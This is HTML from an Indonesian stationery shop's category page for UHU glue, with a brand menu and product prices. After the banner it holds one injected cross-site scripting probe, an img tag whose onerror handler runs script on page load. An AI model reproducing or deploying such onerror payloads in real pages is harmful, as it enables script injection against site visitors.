href="https://www.stationary.id/komponen-komputer/ram.html" ><span>RAM</span></a></li><li  class="level1 nav-15-12 category-item"><a href="https://www.stationary.id/komponen-komputer/pemasok-daya-komputer.html" ><span>UPS &amp; Power Supply</span></a></li><li  class="level1 nav-15-13 category-item last"><a href="https://www.stationary.id/komponen-komputer/vga-card.html" ><span>VGA Card</span></a></li></ul></li><li  class="level0 nav-16 category-item has-active level-top parent"><a href="https://www.stationary.id/merek-atk.html"  class="level-top" ><span>Merek ATK</span></a><ul class="level0 submenu"><li  class="level1 nav-16-1 category-item first parent"><a href="https://www.stationary.id/merek-atk/3m.html" ><span>3M</span></a><ul class="level1 submenu"><li  class="level2 nav-16-1-1 category-item first"><a href="https://www.stationary.id/merek-atk/3m/3m-command.html" ><span>Command</span></a></li><li  class="level2 nav-16-1-2 category-item"><a href="https://www.stationary.id/merek-atk/3m/3m-nexcare.html" ><span>Nexcare</span></a></li><li  class="level2 nav-16-1-3 category-item"><a href="https://www.stationary.id/merek-atk/3m/3m-postit.html" ><span>Post-It</span></a></li><li  class="level2 nav-16-1-4 category-item"><a href="https://www.stationary.id/merek-atk/3m/3m-scotch.html" ><span>Scotch</span></a></li><li  class="level2 nav-16-1-5 category-item last"><a href="https://www.stationary.id/merek-atk/3m/3m-scotch-brite.html" ><span>Scotch Brite</span></a></li></ul></li><li  class="level1 nav-16-2 category-item"><a href="https://www.stationary.id/merek-atk/buku-aa.html" ><span>AA buku</span></a></li><li  class="level1 nav-16-3 category-item"><a href="https://www.stationary.id/merek-atk/abc-baterai.html" ><span>ABC Baterai</span></a></li><li  class="level1 nav-16-4 category-item"><a href="https://www.stationary.id/merek-atk/alba.html" ><span>Alba</span></a></li><li  class="level1 nav-16-5 category-item"><a href="https://www.stationary.id/merek-atk/aone-copy-paper.html" ><span>AOne Copy paper</span></a></li><li  class="level1 nav-16-6 category-item"><a href="https://www.stationary.id/merek-atk/apli.html" ><span>Apli</span></a></li><li  class="level1 nav-16-7 category-item"><a href="https://www.stationary.id/merek-atk/artline.html" ><span>Artline</span></a></li><li  class="level1 nav-16-8 category-item"><a href="https://www.stationary.id/merek-atk/asturo.html" ><span>Asturo</span></a></li><li  class="level1 nav-16-9 category-item"><a href="https://www.stationary.id/merek-atk/bambi-bindex-benex.html" ><span>Bambi-Bindex-Benex</span></a></li><li  class="level1 nav-16-10 category-item"><a href="https://www.stationary.id/merek-atk/bantex.html" ><span>Bantex</span></a></li><li  class="level1 nav-16-11 category-item"><a href="https://www.stationary.id/merek-atk/benefit.html" ><span>Benefit</span></a></li><li  class="level1 nav-16-12 category-item"><a href="https://www.stationary.id/merek-atk/bensia.html" ><span>Bensia</span></a></li><li  class="level1 nav-16-13 category-item"><a href="https://www.stationary.id/merek-atk/bigboss.html" ><span>BigBoss</span></a></li><li  class="level1 nav-16-14 category-item"><a href="https://www.stationary.id/merek-atk/bintang-obor.html" ><span>Bintang Obor</span></a></li><li  class="level1 nav-16-15 category-item"><a href="https://www.stationary.id/merek-atk/biola.html" ><span>Biola</span></a></li><li  class="level1 nav-16-16 category-item"><a href="https://www.stationary.id/merek-atk/bola-dunia.html" ><span>Bola Dunia</span></a></li><li  class="level1 nav-16-17 category-item"><a href="https://www.stationary.id/merek-atk/boxy.html" ><span>Boxy</span></a></li><li  class="level1 nav-16-18 category-item"><a href="https://www.stationary.id/merek-atk/brite-screen.html" ><span>Brite Screen</span></a></li><li  class="level1 nav-16-19 category-item"><a href="https://www.stationary.id/merek-atk/broco.html" ><span>Broco</span></a></li><li  class="level1 nav-16-20 category-item"><a href="https://www.stationary.id/merek-atk/brother-p-touch.html" ><span>Brother P-touch</span></a></li><li  class="level1 nav-16-21 category-item"><a href="https://www.stationary.id/merek-atk/butterfly.html" ><span>Butterfly</span></a></li><li  class="level1 nav-16-22 category-item"><a href="https://www.stationary.id/merek-atk/canon-ink.html" ><span>Canon (Ink)</span></a></li><li  class="level1 nav-16-23 category-item"><a href="https://www.stationary.id/merek-atk/canon-calculator.html" ><span>Canon Calculator</span></a></li><li  class="level1 nav-16-24 category-item"><a href="https://www.stationary.id/merek-atk/cap-2-jarum.html" ><span>Cap 2 Jarum</span></a></li><li  class="level1 nav-16-25 category-item"><a href="https://www.stationary.id/merek-atk/casio-calculator.html" ><span>Casio Calculator</span></a></li><li  class="level1 nav-16-26 category-item"><a href="https://www.stationary.id/merek-atk/chubb-safes.html" ><span>Chubb Safes</span></a></li><li  class="level1 nav-16-27 category-item"><a href="https://www.stationary.id/merek-atk/citizen.html" ><span>Citizen</span></a></li><li  class="level1 nav-16-28 category-item"><a href="https://www.stationary.id/merek-atk/cj-2.html" ><span>CJ-2</span></a></li><li  class="level1 nav-16-29 category-item"><a href="https://www.stationary.id/merek-atk/combo.html" ><span>Combo</span></a></li><li  class="level1 nav-16-30 category-item"><a href="https://www.stationary.id/merek-atk/concorde.html" ><span>Concorde</span></a></li><li  class="level1 nav-16-31 category-item"><a href="https://www.stationary.id/merek-atk/conqueror.html" ><span>Conqueror</span></a></li><li  class="level1 nav-16-32 category-item"><a href="https://www.stationary.id/merek-atk/copic.html" ><span>Copic</span></a></li><li  class="level1 nav-16-33 category-item"><a href="https://www.stationary.id/merek-atk/copy-laser.html" ><span>Copy Laser</span></a></li><li  class="level1 nav-16-34 category-item"><a href="https://www.stationary.id/merek-atk/copy-paper.html" ><span>Copy Paper</span></a></li><li  class="level1 nav-16-35 category-item"><a href="https://www.stationary.id/merek-atk/coral.html" ><span>Coral</span></a></li><li  class="level1 nav-16-36 category-item"><a href="https://www.stationary.id/merek-atk/dahle.html" ><span>Dahle</span></a></li><li  class="level1 nav-16-37 category-item"><a href="https://www.stationary.id/merek-atk/daiichi.html" ><span>Daiichi</span></a></li><li  class="level1 nav-16-38 category-item"><a href="https://www.stationary.id/merek-atk/daimaru.html" ><span>Daimaru</span></a></li><li  class="level1 nav-16-39 category-item"><a href="https://www.stationary.id/merek-atk/daipon.html" ><span>Daipon</span></a></li><li  class="level1 nav-16-40 category-item"><a href="https://www.stationary.id/merek-atk/daito.html" ><span>Daito</span></a></li><li  class="level1 nav-16-41 category-item"><a href="https://www.stationary.id/merek-atk/das.html" ><span>Das</span></a></li><li  class="level1 nav-16-42 category-item"><a href="https://www.stationary.id/merek-atk/dataflex.html" ><span>Dataflex</span></a></li><li  class="level1 nav-16-43 category-item"><a href="https://www.stationary.id/merek-atk/dataprint.html" ><span>Dataprint</span></a></li><li  class="level1 nav-16-44 category-item"><a href="https://www.stationary.id/merek-atk/deflect-o.html" ><span>Deflect-O</span></a></li><li  class="level1 nav-16-45 category-item"><a href="https://www.stationary.id/merek-atk/diamant.html" ><span>Diamant</span></a></li><li  class="level1 nav-16-46 category-item"><a href="https://www.stationary.id/merek-atk/diamond.html" ><span>Diamond</span></a></li><li  class="level1 nav-16-47 category-item"><a href="https://www.stationary.id/merek-atk/donati.html" ><span>Donati</span></a></li><li  class="level1 nav-16-48 category-item"><a href="https://www.stationary.id/merek-atk/dunia-mas.html" ><span>Dunia Mas</span></a></li><li  class="level1 nav-16-49 category-item"><a href="https://www.stationary.id/merek-atk/dynamic.html" ><span>Dynamic</span></a></li><li  class="level1 nav-16-50 category-item"><a href="https://www.stationary.id/merek-atk/eagle-safes.html" ><span>Eagle Safes</span></a></li><li  class="level1 nav-16-51 category-item"><a href="https://www.stationary.id/merek-atk/elba.html" ><span>Elba</span></a></li><li  class="level1 nav-16-52 category-item"><a href="https://www.stationary.id/merek-atk/elite.html" ><span>Elite</span></a></li><li  class="level1 nav-16-53 category-item"><a href="https://www.stationary.id/merek-atk/elm.html" ><span>ELM</span></a></li><li  class="level1 nav-16-54 category-item"><a href="https://www.stationary.id/merek-atk/energizer.html" ><span>Energizer</span></a></li><li  class="level1 nav-16-55 category-item"><a href="https://www.stationary.id/merek-atk/epotec.html" ><span>Epotec</span></a></li><li  class="level1 nav-16-56 category-item"><a href="https://www.stationary.id/merek-atk/e-print.html" ><span>E-Print</span></a></li><li  class="level1 nav-16-57 category-item"><a href="https://www.stationary.id/merek-atk/epson-inkjet.html" ><span>Epson (Inkjet)</span></a></li><li  class="level1 nav-16-58 category-item"><a href="https://www.stationary.id/merek-atk/epson-ribbon.html" ><span>Epson Ribbon</span></a></li><li  class="level1 nav-16-59 category-item"><a href="https://www.stationary.id/merek-atk/erica.html" ><span>Erica</span></a></li><li  class="level1 nav-16-60 category-item"><a href="https://www.stationary.id/merek-atk/esco.html" ><span>Esco</span></a></li><li  class="level1 nav-16-61 category-item"><a href="https://www.stationary.id/merek-atk/eterna.html" ><span>Eterna</span></a></li><li  class="level1 nav-16-62 category-item"><a href="https://www.stationary.id/merek-atk/etona.html" ><span>Etona</span></a></li><li  class="level1 nav-16-63 category-item"><a href="https://www.stationary.id/merek-atk/executive.html" ><span>Executive</span></a></li><li  class="level1 nav-16-64 category-item"><a href="https://www.stationary.id/merek-atk/faber castell.html" ><span>Faber Castell</span></a></li><li  class="level1 nav-16-65 category-item"><a href="https://www.stationary.id/merek-atk/faster.html" ><span>Faster</span></a></li><li  class="level1 nav-16-66 category-item"><a href="https://www.stationary.id/merek-atk/fax.html" ><span>Fax</span></a></li><li  class="level1 nav-16-67 category-item"><a href="https://www.stationary.id/merek-atk/fellowes.html" ><span>Fellowes</span></a></li><li  class="level1 nav-16-68 category-item"><a href="https://www.stationary.id/merek-atk/filevindex.html" ><span>Filevindex</span></a></li><li  class="level1 nav-16-69 category-item"><a href="https://www.stationary.id/merek-atk/fingerspot.html" ><span>Fingerspot</span></a></li><li  class="level1 nav-16-70 category-item"><a href="https://www.stationary.id/merek-atk/forte.html" ><span>Forte</span></a></li><li  class="level1 nav-16-71 category-item"><a href="https://www.stationary.id/merek-atk/fox.html" ><span>Fox</span></a></li><li  class="level1 nav-16-72 category-item"><a href="https://www.stationary.id/merek-atk/fuji-xerox.html" ><span>Fuji Xerox</span></a></li><li  class="level1 nav-16-73 category-item"><a href="https://www.stationary.id/merek-atk/fyfax.html" ><span>Fy Fax</span></a></li><li  class="level1 nav-16-74 category-item"><a href="https://www.stationary.id/merek-atk/garda.html" ><span>Garda</span></a></li><li  class="level1 nav-16-75 category-item"><a href="https://www.stationary.id/merek-atk/gelatik-kembar.html" ><span>Gelatik Kembar</span></a></li><li  class="level1 nav-16-76 category-item"><a href="https://www.stationary.id/merek-atk/gema.html" ><span>Gema</span></a></li><li  class="level1 nav-16-77 category-item"><a href="https://www.stationary.id/merek-atk/gemet.html" ><span>Gemet</span></a></li><li  class="level1 nav-16-78 category-item"><a href="https://www.stationary.id/merek-atk/giotto.html" ><span>Giotto</span></a></li><li  class="level1 nav-16-79 category-item"><a href="https://www.stationary.id/merek-atk/gm.html" ><span>GM</span></a></li><li  class="level1 nav-16-80 category-item"><a href="https://www.stationary.id/merek-atk/go-print.html" ><span>Go Print</span></a></li><li  class="level1 nav-16-81 category-item"><a href="https://www.stationary.id/merek-atk/gobi.html" ><span>Gobi</span></a></li><li  class="level1 nav-16-82 category-item"><a href="https://www.stationary.id/merek-atk/gold-pack.html" ><span>Gold Pack</span></a></li><li  class="level1 nav-16-83 category-item"><a href="https://www.stationary.id/merek-atk/greebel.html" ><span>Greebel</span></a></li><li  class="level1 nav-16-84 category-item"><a href="https://www.stationary.id/merek-atk/guppy.html" ><span>Guppy</span></a></li><li  class="level1 nav-16-85 category-item"><a href="https://www.stationary.id/merek-atk/haoxiang.html" ><span>Haoxiang</span></a></li><li  class="level1 nav-16-86 category-item"><a href="https://www.stationary.id/merek-atk/hewlett-packard.html" ><span>Hewlett Packard (Ink)</span></a></li><li  class="level1 nav-16-87 category-item"><a href="https://www.stationary.id/merek-atk/hi-print.html" ><span>Hi Print</span></a></li><li  class="level1 nav-16-88 category-item"><a href="https://www.stationary.id/merek-atk/honeywell.html" ><span>Honeywell</span></a></li><li  class="level1 nav-16-89 category-item"><a href="https://www.stationary.id/merek-atk/ibright.html" ><span>Ibright</span></a></li><li  class="level1 nav-16-90 category-item"><a href="https://www.stationary.id/merek-atk/ichiban-safes.html" ><span>Ichiban Safes</span></a></li><li  class="level1 nav-16-91 category-item"><a href="https://www.stationary.id/merek-atk/ideal.html" ><span>Ideal</span></a></li><li  class="level1 nav-16-92 category-item"><a href="https://www.stationary.id/merek-atk/ik-copy-paper.html" ><span>IK Copy Paper</span></a></li><li  class="level1 nav-16-93 category-item"><a href="https://www.stationary.id/merek-atk/indachi.html" ><span>Indachi</span></a></li><li  class="level1 nav-16-94 category-item"><a href="https://www.stationary.id/merek-atk/interx-folder.html" ><span>InterX Folder</span></a></li><li  class="level1 nav-16-95 category-item"><a href="https://www.stationary.id/merek-atk/joyko.html" ><span>Joyko</span></a></li><li  class="level1 nav-16-96 category-item"><a href="https://www.stationary.id/merek-atk/jplus.html" ><span>Jplus</span></a></li><li  class="level1 nav-16-97 category-item"><a href="https://www.stationary.id/merek-atk/kangaro.html" ><span>Kangaro</span></a></li><li  class="level1 nav-16-98 category-item"><a href="https://www.stationary.id/merek-atk/kejea.html" ><span>Kejea</span></a></li><li  class="level1 nav-16-99 category-item"><a href="https://www.stationary.id/merek-atk/kenko.html" ><span>Kenko</span></a></li><li  class="level1 nav-16-100 category-item"><a href="https://www.stationary.id/merek-atk/kiky.html" ><span>Kiky</span></a></li><li  class="level1 nav-16-101 category-item"><a href="https://www.stationary.id/merek-atk/kokoru.html" ><span>Kokoru</span></a></li><li  class="level1 nav-16-102 category-item"><a href="https://www.stationary.id/merek-atk/kozure.html" ><span>Kozure</span></a></li><li  class="level1 nav-16-103 category-item"><a href="https://www.stationary.id/merek-atk/linex.html" ><span>Linex</span></a></li><li  class="level1 nav-16-104 category-item"><a href="https://www.stationary.id/merek-atk/lion.html" ><span>Lion</span></a></li><li  class="level1 nav-16-105 category-item"><a href="https://www.stationary.id/merek-atk/locomotif.html" ><span>Locomotif</span></a></li><li  class="level1 nav-16-106 category-item"><a href="https://www.stationary.id/merek-atk/logitech.html" ><span>Logitech</span></a></li><li  class="level1 nav-16-107 category-item"><a href="https://www.stationary.id/merek-atk/lyra.html" ><span>Lyra</span></a></li><li  class="level1 nav-16-108 category-item"><a href="https://www.stationary.id/merek-atk/max.html" ><span>Max</span></a></li><li  class="level1 nav-16-109 category-item"><a href="https://www.stationary.id/merek-atk/maxell.html" ><span>Maxell</span></a></li><li  class="level1 nav-16-110 category-item"><a href="https://www.stationary.id/merek-atk/maxi-brite-copy-paper.html" ><span>Maxi Brite Copy Paper</span></a></li><li  class="level1 nav-16-111 category-item"><a href="https://www.stationary.id/merek-atk/merpati.html" ><span>Merpati</span></a></li><li  class="level1 nav-16-112 category-item"><a href="https://www.stationary.id/merek-atk/micro-star.html" ><span>Micro Star</span></a></li><li  class="level1 nav-16-113 category-item"><a href="https://www.stationary.id/merek-atk/microtop.html" ><span>Microtop</span></a></li><li  class="level1 nav-16-114 category-item"><a href="https://www.stationary.id/merek-atk/mirage.html" ><span>Mirage</span></a></li><li  class="level1 nav-16-115 category-item"><a href="https://www.stationary.id/merek-atk/moviboard.html" ><span>Moviboard</span></a></li><li  class="level1 nav-16-116 category-item"><a href="https://www.stationary.id/merek-atk/nachi.html" ><span>Nachi</span></a></li><li  class="level1 nav-16-117 category-item"><a href="https://www.stationary.id/merek-atk/nafa.html" ><span>Nafa</span></a></li><li  class="level1 nav-16-118 category-item"><a href="https://www.stationary.id/merek-atk/namas.html" ><span>Namas</span></a></li><li  class="level1 nav-16-119 category-item"><a href="https://www.stationary.id/merek-atk/natural.html" ><span>Natural</span></a></li><li  class="level1 nav-16-120 category-item"><a href="https://www.stationary.id/merek-atk/neuro.html" ><span>Neuro</span></a></li><li  class="level1 nav-16-121 category-item"><a href="https://www.stationary.id/merek-atk/nitto.html" ><span>Nitto</span></a></li><li  class="level1 nav-16-122 category-item"><a href="https://www.stationary.id/merek-atk/nobel.html" ><span>Nobel</span></a></li><li  class="level1 nav-16-123 category-item"><a href="https://www.stationary.id/merek-atk/novus.html" ><span>Novus</span></a></li><li  class="level1 nav-16-124 category-item"><a href="https://www.stationary.id/merek-atk/ojifax.html" ><span>Oji Fax</span></a></li><li  class="level1 nav-16-125 category-item"><a href="https://www.stationary.id/merek-atk/open.html" ><span>Open</span></a></li><li  class="level1 nav-16-126 category-item"><a href="https://www.stationary.id/merek-atk/origin.html" ><span>Origin</span></a></li><li  class="level1 nav-16-127 category-item"><a href="https://www.stationary.id/merek-atk/oxford.html" ><span>Oxford</span></a></li><li  class="level1 nav-16-128 category-item"><a href="https://www.stationary.id/merek-atk/panfix.html" ><span>Panfix</span></a></li><li  class="level1 nav-16-129 category-item"><a href="https://www.stationary.id/merek-atk/papeo.html" ><span>Papeo</span></a></li><li  class="level1 nav-16-130 category-item"><a href="https://www.stationary.id/merek-atk/paperfine.html" ><span>PaperFine</span></a></li><li  class="level1 nav-16-131 category-item"><a href="https://www.stationary.id/merek-atk/paperline.html" ><span>Paperline</span></a></li><li  class="level1 nav-16-132 category-item"><a href="https://www.stationary.id/merek-atk/paperone.html" ><span>PaperOne</span></a></li><li  class="level1 nav-16-133 category-item"><a href="https://www.stationary.id/merek-atk/paseo.html" ><span>Paseo</span></a></li><li  class="level1 nav-16-134 category-item"><a href="https://www.stationary.id/merek-atk/pentel.html" ><span>Pentel</span></a></li><li  class="level1 nav-16-135 category-item"><a href="https://www.stationary.id/merek-atk/pilot.html" ><span>Pilot</span></a></li><li  class="level1 nav-16-136 category-item"><a href="https://www.stationary.id/merek-atk/plus.html" ><span>Plus</span></a></li><li  class="level1 nav-16-137 category-item"><a href="https://www.stationary.id/merek-atk/plus-copyboard.html" ><span>Plus Copyboard</span></a></li><li  class="level1 nav-16-138 category-item"><a href="https://www.stationary.id/merek-atk/povinal.html" ><span>Povinal</span></a></li><li  class="level1 nav-16-139 category-item"><a href="https://www.stationary.id/merek-atk/pplite.html" ><span>PPLite</span></a></li><li  class="level1 nav-16-140 category-item"><a href="https://www.stationary.id/merek-atk/prime-dynamic.html" ><span>Prime Dynamic</span></a></li><li  class="level1 nav-16-141 category-item"><a href="https://www.stationary.id/merek-atk/print-rite.html" ><span>Print-Rite</span></a></li><li  class="level1 nav-16-142 category-item"><a href="https://www.stationary.id/merek-atk/pronto.html" ><span>Pronto</span></a></li><li  class="level1 nav-16-143 category-item"><a href="https://www.stationary.id/merek-atk/pyramid.html" ><span>Pyramid</span></a></li><li  class="level1 nav-16-144 category-item"><a href="https://www.stationary.id/merek-atk/ria.html" ><span>Ria</span></a></li><li  class="level1 nav-16-145 category-item"><a href="https://www.stationary.id/merek-atk/rione.html" ><span>Rione</span></a></li><li  class="level1 nav-16-146 category-item"><a href="https://www.stationary.id/merek-atk/rotring.html" ><span>Rotring</span></a></li><li  class="level1 nav-16-147 category-item"><a href="https://www.stationary.id/merek-atk/sakana.html" ><span>Sakana</span></a></li><li  class="level1 nav-16-148 category-item"><a href="https://www.stationary.id/merek-atk/sandisk.html" ><span>SanDisk</span></a></li><li  class="level1 nav-16-149 category-item"><a href="https://www.stationary.id/merek-atk/sarjana.html" ><span>Sarjana</span></a></li><li  class="level1 nav-16-150 category-item"><a href="https://www.stationary.id/merek-atk/screenview.html" ><span>ScreenView</span></a></li><li  class="level1 nav-16-151 category-item"><a href="https://www.stationary.id/merek-atk/sdi.html" ><span>SDI</span></a></li><li  class="level1 nav-16-152 category-item"><a href="https://www.stationary.id/merek-atk/secure.html" ><span>Secure</span></a></li><li  class="level1 nav-16-153 category-item"><a href="https://www.stationary.id/merek-atk/sinar-dunia.html" ><span>Sinar Dunia</span></a></li><li  class="level1 nav-16-154 category-item"><a href="https://www.stationary.id/merek-atk/sinarline.html" ><span>SinArline</span></a></li><li  class="level1 nav-16-155 category-item"><a href="https://www.stationary.id/merek-atk/skl.html" ><span>SKL</span></a></li><li  class="level1 nav-16-156 category-item"><a href="https://www.stationary.id/merek-atk/snowman.html" ><span>Snowman</span></a></li><li  class="level1 nav-16-157 category-item"><a href="https://www.stationary.id/merek-atk/stabilo-boss.html" ><span>Stabilo Boss</span></a></li><li  class="level1 nav-16-158 category-item"><a href="https://www.stationary.id/merek-atk/staedler.html" ><span>Staedler</span></a></li><li  class="level1 nav-16-159 category-item"><a href="https://www.stationary.id/merek-atk/standard.html" ><span>Standard</span></a></li><li  class="level1 nav-16-160 category-item"><a href="https://www.stationary.id/merek-atk/subaru.html" ><span>Subaru</span></a></li><li  class="level1 nav-16-161 category-item"><a href="https://www.stationary.id/merek-atk/sukhoi.html" ><span>Sukhoi</span></a></li><li  class="level1 nav-16-162 category-item"><a href="https://www.stationary.id/merek-atk/sumi-tape.html" ><span>Sumi Tape</span></a></li><li  class="level1 nav-16-163 category-item"><a href="https://www.stationary.id/merek-atk/tata.html" ><span>Tata</span></a></li><li  class="level1 nav-16-164 category-item"><a href="https://www.stationary.id/merek-atk/titi.html" ><span>TiTi</span></a></li><li  class="level1 nav-16-165 category-item"><a href="https://www.stationary.id/merek-atk/tom-jerry.html" ><span>Tom &amp; Jerry</span></a></li><li  class="level1 nav-16-166 category-item"><a href="https://www.stationary.id/merek-atk/trodat.html" ><span>Trodat</span></a></li><li  class="level1 nav-16-167 category-item active"><a href="https://www.stationary.id/merek-atk/uhu.html" ><span>Uhu</span></a></li><li  class="level1 nav-16-168 category-item"><a href="https://www.stationary.id/merek-atk/vip.html" ><span>VIP</span></a></li><li  class="level1 nav-16-169 category-item"><a href="https://www.stationary.id/merek-atk/v-tec.html" ><span>V-Tec</span></a></li><li  class="level1 nav-16-170 category-item"><a href="https://www.stationary.id/merek-atk/v-tro.html" ><span>V-Tro</span></a></li><li  class="level1 nav-16-171 category-item"><a href="https://www.stationary.id/merek-atk/xyron.html" ><span>Xyron</span></a></li><li  class="level1 nav-16-172 category-item"><a href="https://www.stationary.id/merek-atk/zebra.html" ><span>Zebra</span></a></li><li  class="level1 nav-16-173 category-item last"><a href="https://www.stationary.id/merek-atk/zrm.html" ><span>ZRM</span></a></li></ul></li><li  class="level0 nav-17 last level-top"><a href="https://www.stationary.id/blog"  class="level-top" ><span>Blog</span></a></li> </ul></nav></div>  <div class="section-item-title nav-sections-item-title" data-role="collapsible"><a class="nav-sections-item-switch" data-toggle="switch" href="#store.links">Account</a></div><div class="section-item-content nav-sections-item-content" id="store.links" data-role="content"><!-- Account links --></div> </div></div><div class="top-container"> <div class="widget block block-static-block"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><div class="container-fluid">
    <div class="row"> <!-- Give this div your desired background color -->
        <div class="container">
            <div class="row">
                <div class="col-md-12">
                   <img class="img-responsive" style="display: block; margin-left: auto; margin-right: auto;" title="Jual Perlengkapan Stationery Lengkap Dan Murah" <img src="https://i.ibb.co.com/7LL1Qqr/stationary-id-1-banner-1400x350.jpg" alt="stationary-id-1-banner-1400x350" border="0">
                </div>
            </div>
        </div>
    </div>
</div>
</div><img src onerror="console.log(46);"></div></div> <div class="breadcrumbs"><ul class="items"> <li class="item home"> <a href="https://www.stationary.id/" title="Go to Home Page">Home</a> </li>  <li class="item category18"> <a href="https://www.stationary.id/merek-atk.html" title="">Merek ATK</a> </li>  <li class="item category414"> <strong>Uhu</strong> </li> </ul></div>  <div class="page-main">  <div class="page-title-wrapper"><h1 class="page-title"  id="page-title-heading"   aria-labelledby="page-title-heading&#x20;toolbar-amount" ><span class="base" data-ui-id="page-title-wrapper" >Uhu Tersedia di Toko Atk Bina Mandiri Stationery</span></h1> </div><div class="page messages"> <div data-placeholder="messages"></div> <div data-bind="scope: 'messages'"><!-- ko if: cookieMessages && cookieMessages.length > 0 --><div aria-atomic="true" role="alert" data-bind="foreach: { data: cookieMessages, as: 'message' }" class="messages"><div data-bind="attr: { class: 'message-' + message.type + ' ' + message.type + ' message', 'data-ui-id': 'message-' + message.type }"><div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div></div></div><!-- /ko --><!-- ko if: messages().messages && messages().messages.length > 0 --><div aria-atomic="true" role="alert" class="messages" data-bind="foreach: { data: messages().messages, as: 'message' }"><div data-bind="attr: { class: 'message-' + message.type + ' ' + message.type + ' message', 'data-ui-id': 'message-' + message.type }"><div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div></div></div><!-- /ko --></div></div></div><div class="category-view"><div class="page-main">  </div><div>   <div class="category-description">  <div data-content-type="row" data-appearance="contained" data-element="main"><div data-enable-parallax="0" data-parallax-speed="0.5" data-background-images="{}" data-element="inner" style="justify-content: flex-start; display: flex; flex-direction: column; background-position: left top; background-size: cover; background-repeat: no-repeat; background-attachment: scroll; border-style: none; border-width: 1px; border-radius: 0px; margin: 0px 0px 10px; padding: 10px;"><div data-content-type="html" data-appearance="default" data-element="main" style="border-style: none; border-width: 1px; border-radius: 0px; margin: 0px; padding: 0px;">Mau beli Uhu ? mampir saja ke agen stationery terbaik Bina Mandiri Stationery, kami menyediakan Uhu untuk memenuhi kebutuhan kantor & Sekolah dan Rumah anda. Selengkapnya bisa telusuri disini: Uhu - Merek ATK</div></div></div></div></div><div class="page-main">   <div class="category-cms"><p style="text-align: justify;"><strong><em>UHU</em></strong> merupakan salah satu <strong>merek ATK</strong> yang membuat dan menerbitkan berbagai jenis alat tulis kantor yang sekarang ini sudah banyak dijual dan di tawarkan di pasaran. Merek <strong><em>UHU</em></strong> ini salah satunya juga membuat dan memproduksi produk untuk lem yang akan sangat dibutuhkan oleh banyak orang dan tentu saja oleh banyak perusahaan juga. Untuk itulah, merek <strong><em>UHU</em></strong> ini sudah tidak asing lagi di telinga banyak orang.</p>
<p style="text-align: justify;">Merek <strong><em>UHU</em></strong> ini juga dijual di Bina Mandiri Stationery dengan kualitas produk lemnya yang terbaik dan juga harga jualnya yang sangat murah. Bagi Anda yang membutuhkan produk dari merek <strong><em>UHU</em></strong> ini, berikut ini adalah beberapa jenis produk dari <strong><em>UHU</em></strong> yang bisa Anda pilih antara lain:</p>
<ul style="text-align: justify;">
<li>UHU All Purpose 7 ml, produk dari uhu ini dijual di kisaran harga 7400 an</li>
<li>UHU All Purpose 20 ml, produk dari uhu ini dijual kira kira Rp. 12800 an</li>
<li>UHU All Purpose 35 ml, produk dari uhu ini dijual kira kira Rp. 16600 an</li>
<li>UHU Stick 8.2 gr, produk dari uhu ini dijual kira kira Rp. 10400 an</li>
<li>UHU Stic 21 gr, produk dari uhu ini dijual kira kira Rp. 19600 an</li>
<li>UHU Stic 40 gr, produk dari uhu ini dijual kira kira Rp. 31600 an</li>
<li>UHU House Hold All Purpose Power 33 ml Blister, produk dari uhu ini dijual kira kira Rp. 37700 an</li>
<li>UHU Household Contact Liquid 33 ml Blister, produk dari uhu ini dijual kira kira Rp. 33000 an</li>
<li>UHU Household Styrofoam33 ml Blister, produk dari uhu ini dijual kira kira Rp. 38600 an</li>
<li>UHU Household UniversalPlastic 33 ml Blister, produk dari uhu ini dijual kira kira Rp. 38600 an</li>
<li>UHU Household Wood Express 27 ml Blister, produk dari uhu ini dijual kira kira Rp. 35800 an</li>
<li>UHU House Hold Epoxy Ultra Strong, produk dari uhu ini dijual kira kira Rp. 55600 an</li>
<li>UHU Epoxy Quick Set Easy Mix Syringe Blister, produk dari uhu ini dijual kira kira Rp. 67800 an</li>
<li>UHU Super Glue Gel Blister, produk dari uhu ini dijual kira kira Rp. 21700 an</li>
<li>UHU Max Repair, produk dari uhu ini dijual kira kira Rp. 47600 an</li>
<li>UHU Patafix Homedeco, produk dari uhu ini dijual kira kira Rp. 32100 an</li>
<li>UHU Textile, produk dari uhu ini dijual kira kira Rp. 63100 an</li>
</ul>
<p style="text-align: justify;">Di toko kami semua barang dan produk alat tulis kantor adalah produk terbaik yang dibuat oleh <strong>merek ATK</strong> terbaik juga, dan dengan harga yang sangat terjangkau. Untuk informasi dan penawaran lainnya hubungi CS kami.</p>
<p >(UHU – ctgr-m-16)</p></div></div></div><main id="maincontent" class="page-main"> <a id="contentarea" tabindex="-1"></a><div class="columns"><div class="column main"><input name="form_key" type="hidden" value="7ar3ltQTigiNHW3x" /> <div id="authenticationPopup" data-bind="scope:'authenticationPopup', style: {display: 'none'}">  <!-- ko template: getTemplate() --><!-- /ko --> </div>         <!--
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */
--><div class="admin__data-grid-outer-wrap" data-bind="scope: 'widget_recently_viewed.widget_recently_viewed'">
    <div data-role="spinner" data-component="widget_recently_viewed.widget_recently_viewed.widget_columns" class="admin__data-grid-loading-mask">
        <div class="spinner">
            <span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span>
        </div>
    </div>
    <!-- ko template: getTemplate() --><!-- /ko -->
</div>
           <div class="toolbar toolbar-products" data-mage-init='{"productListToolbarForm":{"mode":"product_list_mode","direction":"product_list_dir","order":"product_list_order","limit":"product_list_limit","modeDefault":"grid","directionDefault":"asc","orderDefault":"name","limitDefault":144,"url":"https:\/\/www.stationary.id\/merek-atk\/uhu.html","formKey":"7ar3ltQTigiNHW3x","post":false}}'>     <div class="modes">  <strong class="modes-label" id="modes-label">View as</strong>   <strong title="Grid" class="modes-mode active mode-grid" data-value="grid"><span>Grid</span></strong>    <a class="modes-mode mode-list" title="List" href="#" data-role="mode-switcher" data-value="list" id="mode-list" aria-labelledby="modes-label mode-list"><span>List</span></a>   </div>    <p class="toolbar-amount" id="toolbar-amount"> <span class="toolbar-number">14</span> Items </p>    <div class="toolbar-sorter sorter"><label class="sorter-label" for="sorter">Sort By</label> <select id="sorter" data-role="sorter" class="sorter-options"> <option value="position"  >Position</option> <option value="name"  selected="selected"  >Product Name</option> <option value="price"  >Price</option> <option value="merek"  >Merek</option></select>  <a title="Set&#x20;Descending&#x20;Direction" href="#" class="action sorter-action sort-asc" data-role="direction-switcher" data-value="desc"><span>Set Descending Direction</span></a> </div>  